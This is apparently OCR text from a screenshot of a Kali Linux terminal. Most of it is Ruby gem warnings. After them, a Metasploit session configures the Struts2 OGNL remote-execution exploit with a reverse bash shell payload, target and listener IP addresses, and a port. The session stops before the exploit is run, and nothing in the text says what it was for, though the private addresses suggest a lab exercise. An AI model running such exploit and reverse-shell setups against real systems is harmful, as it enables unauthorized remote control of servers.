 1 2 3 4
2
kali@kali: ~
File Actions Edit View Help
:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4
.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb
:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKe
yAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4
.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb
:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4
.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb
:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKe
yAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4
.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb
:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse
_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set payload payload/cmd/u
nix/reverse_bash
payload => cmd/unix/reverse_bash
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set RHOSTS 192.168.219.6
RHOSTS => 192.168.219.6
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set rport 48970
rport => 48970
msf6 exploit(multi/http/struts2_multi_eval_ognl) > set LHOST 192.168.166.3
LHOST => 192.168.166.3
msf6 exploit(multi/http/struts2_multi_eval_ognl) > willinggale